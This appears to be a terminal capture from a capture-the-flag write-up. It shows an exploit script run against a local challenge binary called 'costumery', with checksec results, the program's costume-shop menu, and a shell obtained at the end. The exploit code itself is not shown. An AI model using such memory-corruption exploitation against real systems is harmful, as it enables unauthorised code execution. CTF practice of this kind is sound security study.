 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/costumery/workdir]
└─$ ./exploit.py
[*] '/mnt/d/Dev/ctf_writeups/cyberquest23/costumery/files/costumery'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x400000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Starting local process '../files/costumery': pid 521
[*] Loaded 4 cached gadgets for '../files/costumery'
b"\n==== Costumery Shop Main Menu ====\n\nAvailable Costumes to Buy:\nNo.  Costume                        Price     \n1    Hacktoplasma Jacket            $  199.50\n2    High heels
 for skeletons       $  252.00\n3    Zombie Tuxedo                  $  136.50\n4    Witch's Hat                    $  115.50\n5    Pirate Costume                 $  147.00\n6    Va
mpire Cape                   $  126.00\n7    Ghost Sheet                    $  115.50\n8    Frankenstein's Monster Outfit  $  304.50\n9    Mummy Wrappings                $  157.50\
n10   Werewolf Costume               $  168.00\n\nActions:\n1. Buy Costume\n2. View Basket\n3. Exit\n===================================\nEnter your choice (1-3): "
b'Enter the number of the costume you want to buy (1-10): Do you have a CreepyChain:tm: discount card? (yes/no): Enter your IBAN number: '
b''
[*] Switching to interactive mode
$ cat /proc/$$/cmdline
/bin/sh\x00$
[*] Stopped process '../files/costumery' (pid 521)